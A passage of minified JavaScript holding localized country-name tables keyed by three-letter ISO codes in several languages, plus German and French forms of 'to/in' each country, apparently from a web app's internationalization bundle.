Åland",ALB:"แอลเบเนีย",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CMR:"แคเมอรูน",COD:"สาธารณรัฐประชาธิปไตยคองโก",COG:"สาธารณรัฐคองโก",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CRI:"คอสตาริกา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GHA:"กานา",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUY:"กายอานา",HKG:"ฮ่องกง",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ITA:"อิตาลี",JAM:"จาไมกา",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAR:"โมร็อกโก",MDA:"มอลโดวา",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NZL:"นิวซีแลนด์",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SOM:"โซมาเลีย",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TUN:"ตูนิเซีย",TUR:"ตุรกี",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VEN:"เวเนซุเอลา",VNM:"เวียดนาม",VUT:"วานูอาตู",WSM:"ซามัว",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland Islands",ALB:"Albania",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CHE:"Switzerland",CHL:"Chile",CHN:"China",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CRI:"Costa Rica",CXR:"Christmas Island",CYM:"Cayman Islands",CZE:"Czech Republic",DEU:"Germany",DMA:"Dominica",DNK:"Denmark",DOM:"the Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"the United Kingdom",GEO:"Georgia",GHA:"Ghana",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUY:"Guyana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ITA:"Italy",JAM:"Jamaica",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAR:"Morocco",MDA:"Moldova",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MOZ:"Mozambique",MRT:"Mauritania",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NLD:"the Netherlands",NOR:"Norway",NPL:"Nepal",NZL:"New Zealand",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PNG:"Papua New Guinea",POL:"Poland",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalia",SRB:"Serbia",SSD:"South Sudan",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunisia",TUR:"Turkey",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ARG:"Arjantin",AUS:"Avustralya",AUT:"Avusturya",BEL:"Belçika",BGD:"Bangladeş",BGR:"Bulgaristan",BOL:"Bolivya",BRA:"Brezilya",CAN:"Kanada",CHL:"Şili",COG:"Kongo-Brazzaville",COL:"Kolombiya",CRI:"Kosta Rika",CZE:"Çekya",DEU:"Almanya",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",ESP:"İspanya",ETH:"Etiyopya",FIN:"Finlandiya",FRA:"Fransa",GBR:"İngiltere",GHA:"Gana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IND:"Hindistan",IRL:"İrlanda",ITA:"İtalya",JAM:"Jamaika",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Fas",MEX:"Meksika",MYS:"Malezya",NGA:"Nijerya",NIC:"Nikaragua",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NZL:"Yeni Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipinler",POL:"Polonya",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"İsveç",THA:"Tayland",TUN:"Tunus",TUR:"Türkiye",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",VNM:"Vietnam",ZAF:"Güney Afrika"},zh:{AFG:"阿富汗",AGO:"安哥拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CHE:"瑞士",CHL:"智利",CHN:"中国",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CRI:"哥斯达黎加",CXR:"圣诞岛",CYM:"开曼群岛",CZE:"捷克共和国",DEU:"德国",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GHA:"加纳",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUY:"圭亚那",HKG:"香港",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ITA:"意大利",JAM:"牙买加",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAR:"摩洛哥",MDA:"摩尔多瓦",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"代纳尔",MLI:"马里",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NZL:"新西兰",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PNG:"巴布亚新几内亚",POL:"波兰",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SEN:"塞内加尔",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SOM:"索马里",SRB:"塞尔维亚",SSD:"南苏丹",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TUN:"突尼斯",TUR:"土耳其",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VEN:"委内瑞拉",VNM:"越南",VUT:"瓦努阿图",WSM:"萨摩亚",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},en:{COG:"Congo-Brazzaville",DOM:"the Dominican Republic",GBR:"the United Kingdom",NLD:"the Netherlands",PHL:"the Philippines",USA:"the United States"},vi:{COG:"Congo-Brazzaville",DOM:"tại Dominican Republic",GBR:"Vương Quốc Anh",NLD:"Hà Lan",PHL:"tại Philippines",USA:"tại Mỹ"},bn:{ARM:"আর্মেনিয়া",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",BEL:"বেলজিয়াম",CAN:"কানাডা",CHE:"সুইজারল্যান্ড",CYP:"সাইপ্রাস",CZE:"চেক রিপাবলিক",DEU:"জার্মানি",DNK:"ডেনমার্ক",ESP:"স্পেন",FIN:"ফিনল্যান্ড",FRA:"ফ্রান্স",GBR:"যুক্তরাজ্য",GRC:"গ্রিস",IRL:"আয়ারল্যান্ড",ITA:"ইতালি",LIE:"লিশটেনস্টাইন",LTU:"লিথুয়ানিয়া",LVA:"লাতভিয়া",MLT:"মাল্টা",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NZL:"নিউজিল্যান্ড",POL:"পোল্যান্ড",PRT:"পর্তুগাল",ROU:"রোমানিয়া",SGP:"সিঙ্গাপুর",SVK:"স্লোভাকিয়া",USA:"মার্কিন যুক্তরাষ্ট্র"},ja:{ARM:"アルメニア",AUS:"オーストラリア",AUT:"オーストリア",BEL:"ベルギー",CAN:"カナダ",CHE:"スイス",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DNK:"デンマーク",ESP:"スペイン",FIN:"フィンランド",FRA:"フランス",GBR:"イギリス",GRC:"ギリシャ",IRL:"アイルランド",ITA:"イタリア",LIE:"リヒテンシュタイン",LTU:"リトアニア",LVA:"ラトビア",MLT:"マルタ",NLD:"オランダ",NOR:"ノルウェー",NZL:"ニュージーランド",POL:"ポーランド",PRT:"ポルトガル",ROU:"ルーマニア",SGP:"シンガポール",SVK:"スロバキア",USA:"アメリカ"},hi:{ARM:"Armenia",AUS:"Australia",AUT:"Austria",BEL:"Belgium",CAN:"Canada",CHE:"Switzerland",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DNK:"Denmark",ESP:"Spain",FIN:"Finland",FRA:"France",GBR:"United Kingdom",GRC:"Greece",IRL:"Ireland",ITA:"Italy",LIE:"Liechtenstein",LTU:"Lithuania",LVA:"Latvia",MLT:"Malta",NLD:"Netherlands",NOR:"Norway",NZL:"New Zealand",POL:"Poland",PRT:"Portugal",ROU:"Romania",SGP:"Singapore",SVK:"Slovakia",USA:"United States"}},identifier:o.v4()},u={i18nData:{de:{AFG:"nach Afghanistan",ALB:"nach Albanien",DZA:"nach Algerien",ASM:"nach Amerikanisch-Samoa",AND:"nach Andorra",AGO:"nach Angola",AIA:"nach Anguilla",ATA:"nach Antarktis",ATG:"nach Antigua und Barbuda",ARG:"nach Argentinien",ARM:"nach Armenien",ABW:"nach Aruba",AUS:"nach Australien",AUT:"nach Österreich",AZE:"nach Aserbaidschan",BHS:"in die Bahamas",BHR:"nach Bahrain",BGD:"nach Bangladesch",BRB:"nach Barbados",BLR:"nach Belarus",BEL:"nach Belgien",BLZ:"nach Belize",BEN:"nach Benin",BMU:"nach Bermuda",BTN:"nach Bhutan",BOL:"nach Bolivien",BIH:"nach Bosnien und Herzegowina",BWA:"nach Botsuana",BVT:"nach Bouvetinsel",BRA:"nach Brasilien",IOT:"nach Britisches Territorium im Indischen Ozean",VGB:"in die Britische Jungferninseln",BRN:"nach Brunei Darussalam",BGR:"nach Bulgarien",BFA:"nach Burkina Faso",BDI:"nach Burundi",KHM:"nach Kambodscha",CMR:"nach Kamerun",CAN:"nach Kanada",CPV:"nach Cabo Verde",BES:"nach Karibische Niederlande",CYM:"in die Kaimaninseln",CAF:"in die Zentralafrikanische Republik",TCD:"nach Tschad",CHL:"nach Chile",CHN:"nach China",CXR:"nach Weihnachtsinsel",CCK:"in die Kokosinseln",COL:"nach Kolumbien",COM:"in die Komoren",COG:"nach Kongo-Brazzaville",COD:"nach Kongo-Kinshasa",COK:"in die Cookinseln",CRI:"nach Costa Rica",HRV:"nach Kroatien",CUB:"nach Kuba",CUW:"nach Curaçao",CYP:"nach Zypern",CZE:"nach Tschechien",CIV:"nach Côte d’Ivoire",DNK:"nach Dänemark",DJI:"nach Dschibuti",DMA:"nach Dominica",DOM:"in die Dominikanische Republik",ECU:"nach Ecuador",EGY:"nach Ägypten",SLV:"nach El Salvador",GNQ:"nach Äquatorialguinea",ERI:"nach Eritrea",EST:"nach Estland",SWZ:"nach Eswatini",ETH:"nach Äthiopien",FLK:"in die Falklandinseln",FRO:"nach Färöer",FJI:"nach Fidschi",FIN:"nach Finnland",FRA:"nach Frankreich",GUF:"nach Französisch-Guayana",PYF:"nach Französisch-Polynesien",ATF:"nach Französische Süd- und Antarktisgebiete",GAB:"nach Gabun",GMB:"nach Gambia",GEO:"nach Georgien",DEU:"nach Deutschland",GHA:"nach Ghana",GIB:"nach Gibraltar",GRC:"nach Griechenland",GRL:"nach Grönland",GRD:"nach Grenada",GLP:"nach Guadeloupe",GUM:"nach Guam",GTM:"nach Guatemala",GGY:"nach Guernsey",GIN:"nach Guinea",GNB:"nach Guinea-Bissau",GUY:"nach Guyana",HTI:"nach Haiti",HMD:"in die Heard und McDonaldinseln",HND:"nach Honduras",HKG:"nach Sonderverwaltungsregion Hongkong",HUN:"nach Ungarn",ISL:"nach Island",IND:"nach Indien",IDN:"nach Indonesien",IRN:"in den Iran",IRQ:"in den Irak",IRL:"nach Irland",IMN:"nach Isle of Man",ISR:"nach Israel",ITA:"nach Italien",JAM:"nach Jamaika",JPN:"nach Japan",JEY:"nach Jersey",JOR:"nach Jordanien",KAZ:"nach Kasachstan",KEN:"nach Kenia",KIR:"nach Kiribati",KWT:"nach Kuwait",KGZ:"nach Kirgisistan",LAO:"nach Laos",LVA:"nach Lettland",LBN:"in den Libanon",LSO:"nach Lesotho",LBR:"nach Liberia",LBY:"nach Libyen",LIE:"nach Liechtenstein",LTU:"nach Litauen",LUX:"nach Luxemburg",MAC:"nach Sonderverwaltungsregion Macau",MDG:"nach Madagaskar",MWI:"nach Malawi",MYS:"nach Malaysia",MDV:"in die Malediven",MLI:"nach Mali",MLT:"nach Malta",MHL:"in die Marshallinseln",MTQ:"nach Martinique",MRT:"nach Mauretanien",MUS:"nach Mauritius",MYT:"nach Mayotte",MEX:"nach Mexiko",FSM:"nach Mikronesien",MDA:"nach Republik Moldau",MCO:"nach Monaco",MNG:"in die Mongolei",MNE:"nach Montenegro",MSR:"nach Montserrat",MAR:"nach Marokko",MOZ:"nach Mosambik",MMR:"nach Myanmar",NAM:"nach Namibia",NRU:"nach Nauru",NPL:"nach Nepal",NLD:"in die Niederlande",NCL:"nach Neukaledonien",NZL:"nach Neuseeland",NIC:"nach Nicaragua",NER:"nach Niger",NGA:"nach Nigeria",NIU:"nach Niue",NFK:"nach Norfolkinsel",PRK:"nach Nordkorea",MKD:"nach Nordmazedonien",MNP:"nach Nördliche Marianen",NOR:"nach Norwegen",OMN:"nach Oman",PAK:"nach Pakistan",PLW:"nach Palau",PSE:"nach Palästinensische Autonomiegebiete",PAN:"nach Panama",PNG:"nach Papua-Neuguinea",PRY:"nach Paraguay",PER:"nach Peru",PHL:"in die Philippinen",PCN:"in die Pitcairninseln",POL:"nach Polen",PRT:"nach Portugal",PRI:"nach Puerto Rico",QAT:"nach Katar",ROU:"nach Rumänien",RUS:"nach Russland",RWA:"nach Ruanda",REU:"nach Réunion",WSM:"nach Samoa",SMR:"nach San Marino",SAU:"nach Saudi-Arabien",SEN:"nach Senegal",SRB:"nach Serbien",SYC:"in die Seychellen",SLE:"nach Sierra Leone",SGP:"nach Singapur",SXM:"nach Sint Maarten",SVK:"in die Slowakei",SVN:"nach Slowenien",SLB:"in die Salomonen",SOM:"nach Somalia",ZAF:"nach Südafrika",SGS:"in die Südgeorgien und die Südlichen Sandwichinseln",KOR:"nach Südkorea",SSD:"in den Südsudan",ESP:"nach Spanien",LKA:"nach Sri Lanka",BLM:"nach St. Barthélemy",SHN:"nach St. Helena",KNA:"nach St. Kitts und Nevis",LCA:"nach St. Lucia",MAF:"nach St. Martin",SPM:"nach St. Pierre und Miquelon",VCT:"nach St. Vincent und die Grenadinen",SDN:"in den Sudan",SUR:"nach Suriname",SJM:"nach Spitzbergen und Jan Mayen",SWE:"nach Schweden",CHE:"in die Schweiz",SYR:"nach Syrien",STP:"nach São Tomé und Príncipe",TWN:"nach Taiwan",TJK:"nach Tadschikistan",TZA:"nach Tansania",THA:"nach Thailand",TLS:"nach Timor-Leste",TGO:"nach Togo",TKL:"nach Tokelau",TON:"nach Tonga",TTO:"nach Trinidad und Tobago",TUN:"nach Tunesien",TKM:"nach Turkmenistan",TCA:"in die Turks- und Caicosinseln",TUV:"nach Tuvalu",TUR:"in die Türkei",UMI:"in die Amerikanische Überseeinseln",VIR:"in die Amerikanische Jungferninseln",UGA:"nach Uganda",UKR:"in die Ukraine",ARE:"in die Vereinigte Arabische Emirate",GBR:"in das Vereinigtes Königreich",USA:"in die Vereinigte Staaten",URY:"nach Uruguay",UZB:"nach Usbekistan",VUT:"nach Vanuatu",VAT:"nach Vatikanstadt",VEN:"nach Venezuela",VNM:"nach Vietnam",WLF:"nach Wallis und Futuna",ESH:"nach Westsahara",YEM:"in den Jemen",ZMB:"nach Sambia",ZWE:"nach Simbabwe",ALA:"in die Ålandinseln"},fr:{AFG:"en Afghanistan",ALB:"en Albanie",DZA:"en Algérie",ASM:"en Samoa américaines",AND:"en Andorre",AGO:"en Angola",AIA:"à Anguilla",ATA:"en Antarctique",ATG:"aux Antigua-et-Barbuda",ARG:"en Argentine",ARM:"en Arménie",ABW:"en Aruba",AUS:"en Australie",AUT:"en Autriche",AZE:"en Azerbaïdjan",BHS:"aux Bahamas",BHR:"au Bahreïn",BGD:"au Bangladesh",BRB:"à Barbade",BLR:"en Biélorussie",BEL:"en Belgique",BLZ:"au Belize",BEN:"au Bénin",BMU:"en Bermudes",BTN:"au Bhoutan",BOL:"en Bolivie",BIH:"en Bosnie-Herzégovine",BWA:"au Botswana",BVT:"en Île Bouvet",BRA:"au Brésil",IOT:"au Territoire britannique de l’océan Indien",VGB:"aux Îles Vierges britanniques",BRN:"au Brunei",BGR:"en Bulgarie",BFA:"au Burkina Faso",BDI:"au Burundi",KHM:"au Cambodge",CMR:"au Cameroun",CAN:"au Canada",CPV:"au Cap-Vert",BES:"au Pays-Bas caribéens",CYM:"en Îles Caïmans",CAF:"en République centrafricaine",TCD:"au Tchad",CHL:"au Chili",CHN:"en Chine",CXR:"en Île Christmas",CCK:"en Îles Cocos",COL:"en Colombie",COM:"aux Comores",COG:"en Congo-Brazzaville",COD:"au Congo-Kinshasa",COK:"aux Îles Cook",CRI:"au Costa Rica",HRV:"en Croatie",CUB:"à Cuba",CUW:"au Curaçao",CYP:"à Chypre",CZE:"en Tchéquie",CIV:"en Côte d’Ivoire",DNK:"au Danemark",DJI:"au Djibouti",DMA:"à Dominique",DOM:"en République dominicaine",ECU:"en Équateur",EGY:"en Égypte",SLV:"au Salvador",GNQ:"en Guinée équatoriale",ERI:"en Érythrée",EST:"en Estonie",SWZ:"en Eswatini",ETH:"en Éthiopie",FLK:"en Îles Malouines",FRO:"en Îles Féroé",FJI:"à Fidji",FIN:"en Finlande",FRA:"en France",GUF:"en Guyane française",PYF:"en Polynésie française",ATF:"en Terres australes françaises",GAB:"au Gabon",GMB:"en Gambie",GEO:"en Géorgie",DEU:"en Allemagne",GHA:"au Ghana",GIB:"au Gibraltar",GRC:"en Grèce",GRL:"au Groenland",GRD:"à Grenade",GLP:"en Guadeloupe",GUM:"au Guam",GTM:"au Guatemala",GGY:"au Guernesey",GIN:"en Guinée",GNB:"au Guinée-Bissau",GUY:"au Guyana",HTI:"à Haïti",HMD:"en Îles Heard-et-MacDonald",HND:"au Honduras",HKG:"au R.A.S. chinoise de Hong Kong",HUN:"en Hongrie",ISL:"en Islande",IND:"en Inde",IDN:"en Indonésie",IRN:"en Iran",IRQ:"en Irak",IRL:"en Irlande",IMN:"en Île de Man",ISR:"en Israël",ITA:"en Italie",JAM:"à Jamaïque",JPN:"au Japon",JEY:"au Jersey",JOR:"en Jordanie",KAZ:"au Kazakhstan",KEN:"au Kenya",KIR:"au Kiribati",KWT:"au Koweït",KGZ:"au Kirghizstan",LAO:"au Laos",LVA:"en Lettonie",LBN:"au Liban",LSO:"au Lesotho",LBR:"au Liberia",LBY:"en Libye",LIE:"au Liechtenstein",LTU:"en Lituanie",LUX:"au Luxembourg",MAC:"au R.A.S. chinoise de Macao",MDG:"à Madagascar",MWI:"au Malawi",MYS:"en Malaisie",MDV:"aux Maldives",MLI:"au Mali",MLT:"à Malte",MHL:"aux Îles Marshall",MTQ:"en Martinique",MRT:"en Mauritanie",MUS:"à Maurice",MYT:"en Mayotte",MEX:"au Mexique",FSM:"en Micronésie",MDA:"en Moldavie",MCO:"au Monaco",MNG:"en Mongolie",MNE:"au Monténégro",MSR:"au Montserrat",MAR:"au Maroc",MOZ:"au Mozambique",MMR:"au Myanmar (Birmanie)",NAM:"en Namibie",NRU:"au Nauru",NPL:"au Népal",NLD:"au Pays-Bas",NCL:"en Nouvelle-Calédonie",NZL:"en Nouvelle-Zélande",NIC:"au Nicaragua",NER:"au Niger",NGA:"au Nigeria",NIU:"en Niue",NFK:"en Île Norfolk",PRK:"au Corée du Nord",MKD:"au Macédoine du Nord",MNP:"en Îles Mariannes du Nord",NOR:"en Norvège",OMN:"en Oman",PAK:"au Pakistan",PLW:"au Palaos",PSE:"au Territoires palestiniens",PAN:"au Panama",PNG:"en Papouasie-Nouvelle-Guinée",PRY:"au Paraguay",PER:"au Pérou",PHL:"aux Philippines",PCN:"en Îles Pitcairn",POL:"en Pologne",PRT:"au Portugal",PRI:"au Porto Rico",QAT:"au Qatar",ROU:"en Roumanie",RUS:"en Russie",RWA:"au Rwanda",REU:"au La Réunion",WSM:"à Samoa",SMR:"au Saint-Marin",SAU:"en Arabie saoudite",SEN:"au Sénégal",SRB:"en Serbie",SYC:"aux Seychelles",SLE:"en Sierra Leone",SGP:"à 